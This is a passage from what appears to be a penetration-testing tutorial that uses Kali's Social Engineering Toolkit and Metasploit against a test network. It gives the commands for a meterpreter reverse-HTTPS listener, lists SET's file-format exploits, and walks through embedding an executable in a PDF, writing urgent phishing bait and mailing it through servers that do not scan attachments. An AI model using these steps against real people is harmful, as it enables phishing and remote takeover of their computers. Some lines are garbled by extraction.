The Social
Engineering Toolkit (SET) license agreement states that SET is designed purely for good and not evil. Any use of this tool for malicious purposes that are unauthorized by the owner of the network and equipment violates the
terms of service (TOS) and license of this toolset. To find this tool, go through the menu Kali Linux | Exploitation Tools | Social Engineering Toolkit, or type setoolkit on the command line:

This is going to be a Metasploit reverse HTTP exploit, so there are a couple of steps that you have to put in place before using SET:
Start the Metasploit service.

In Kali 1.x, this was two steps, but in Kali 2.0, the previous image, starting the service, and the next image, opening the Metasploit Framework Console, are one command:

- Start up the Metasploit console by going through the menus Applications | 08. Exploitation Tools | Metasploit Framework. You can also start the Metasploit Framework Console by typing
msfconsoleat the command prompt, avoiding the GUI menu altogether. - Ascertain the local host address your listener will be listening on, so that your malware has something to phone home to. In our test network, the Kali server is running on a virtual machine running on a physical host. Either the host's IP or a bridged pseudo-ethernet card from the virtual machine must be the destination when the malware calls in. If you were running your Kali from a VMS machine on the Internet, this would be slightly less difficult.
- Here are the configs for the test network. There are two machines with Internet access and two servers that are only accessible from the internal network. Kali 186 is the attacker's laptop, and the Windows 10 workstation is the jump box for the internal network.
- Once you have started Metasploit, you need to start the listener, so the malware you are about to create has something to answer the call when it phones home.
Type the following command in the msf command prompt:
use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_https set LHOST 10.0.0.2 set LPORT 4343 exploit
The listener is an open running process, and so the cursor does not return to the ready state. To evidence that the listener is active, we can run a port scan against it with NMap:

On the other side, the listener responded to the NMap scan with a readout of the data from the scan:

Using the following diagram, we can see that the source of the scan is marked by the listener, and all the scan requests are recorded as coming from 10.0.2.15, which is the internal IP of the Kali machine:

The malware we are going to create will be an executable file wrapped in a PDF file. This will be an attachment on an e-mail that is from a purportedly safe source, to an identified systems administrator in the target company. We will start with a review of the menu structure of SET.
The main menu has six entries and an exit cue:
- Social-Engineering Attacks
- Fast-Track Penetration Testing
- Third-Party Modules
- Update the Social-Engineer Toolkit
- Update SET configuration
- Help, Credits, and About
- Exit the Social Engineering Toolkit
Under Social-Engineering Attacks, there are eleven entries:
- Spear-Phishing Attack Vectors
- Website Attack Vectors
- Infectious Media Generator
- Create a Payload and Listener
- Mass Mailer Attack
- Arduino-Based Attack Vector
- Wireless Access Point Attack Vector
- QRCode Generator Attack Vector
- Powershell Attack Vectors
- Third Party Modules
- Return back to the main menu
Using Spear-Phishing Attack Vectors, there are four options:
- Perform a Mass Email Attack
- Create a FileFormat Payload
- Create a Social-Engineering Template
- Return to Main Menu
Since we are going to set up a persistent threat that lets us stay in command of the victim's machine, and have to overcome a user's possible reluctance to double-click an attachment, we have to create an irresistible Spear-Phishing mail piece. To do this properly, it is important to have done effective reconnaissance ahead of time.
Company address books and calendars are useful for creating the urgency needed to get an e-mail opened. Just like with marketing by e-mail, either legitimate or spammy, a spear-phishing e-mail title has to be interesting, intriguing, or frightening to the victim:

This e-mail is short, interesting, and can create urgency by greed. The attachment could be any of the following:
- A zip file, presumed to have a document inside
- A Word document
- A PDF file
The Social Engineering Toolkit gives 21 possible payloads. Some of these will work better on a Macintosh operating systems than Windows Systems. Most Windows workstations are not provisioned to handle RAR-compressed files. The choices here are as follows:
- SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
- SET Custom Written Document UNC LM SMB Capture Attack
- MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
- Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
- Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
- Adobe Flash Player "Button" Remote Code Execution
- Adobe CoolType SING Table "uniqueName" Overflow
- Adobe Flash Player "newfunction" Invalid Pointer Use
- Adobe Collab.collectEmailInfo Buffer Overflow
- Adobe Collab.getIcon Buffer Overflow
- Adobe JBIG2Decode Memory Corruption Exploit
- Adobe PDF Embedded EXE Social Engineering
- Adobe util.printf() Buffer Overflow
- Custom EXE to VBA (sent via RAR) (RAR required)
- Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
- Adobe PDF Embedded EXE Social Engineering (NOJS)
- Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
- Apple QuickTime PICT PnSize Buffer Overflow
- Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
- Adobe Reader u3D Memory Corruption Vulnerability
- MSCOMCTL ActiveX Buffer Overflow (ms12-027)

Let's just choose the default, which is item 12. When you hit Enter, the next screen lets you use a doctored PDF file of your own devising, or use the built-in blank PDF. Choosing the second option, we see seven further options:
- Windows Reverse TCP Shell
- Windows Meterpreter Reverse_TCP
- Windows Reverse VNC DLL
- Windows Reverse TCP Shell (x64)
- Windows Meterpreter Reverse_TCP (X64)
- Windows Shell Bind_TCP (X64)
- Windows Meterpreter Reverse HTTPS

Since three of the options are going to run code that gets the victim machine to phone home to your Metasploit Framework Meterpreter tool, and you have been practicing with that tool, it might make sense to choose one of those as your evil payload. Let's choose option seven, Windows Meterpreter Reverse HTTPS.
When we type 7 we get several options:
- IP address of the listener (LHOST): Use the host address where you are going to have the listener. My Kali workstation thinks it is
10.0.2.15. - Port to connect back to [443]: Port
443is default here, but you can have the listener at any port on your listening device.443is the HTTPS port, so it would not look unusual by its number. Port12234would look unusual and might also be blocked if the firewall administrators are whitelisting approved ports, and blacklisting all the others. - It states that payloads are sent to
/root/.set/template.pdfdirectory.
This is not what it does. The executable is set as
legit.exein this case. When you enter the name of the file as in the following image, you need to use the full path: - Once you have chosen the name of the PDF, fire up the Social-Engineering Toolkit Mass E-Mailer.
The mailer will use an open mail relay, if you have found one, a Gmail account, or any legitimate e-mail SMTP server. SET does not contain its own SMTP server. You might want to find a free e-mail service that you can use for this purpose, or use an open relay mail server.

- Choose, or write a new e-mail message:
SE Toolkit allows you to choose several different tasty e-mail subjects for your Phishing e-mail attack, and you can easily add new templates to customize the approach. The fourth choice in the list below is the one we just created:

- For this test of the system, I chose to send the attack to and from a Gmail account over which I have control. SE Toolkit does not return to the mailer section in the event of an error in sending the message. Gmail caught the bogus PDF file and sent back a link to its security pages:

- Use an e-mail account from a server that does not check for infected attachments. We used
<[email protected]>and sent the e-mail to<[email protected]>, and the send worked:
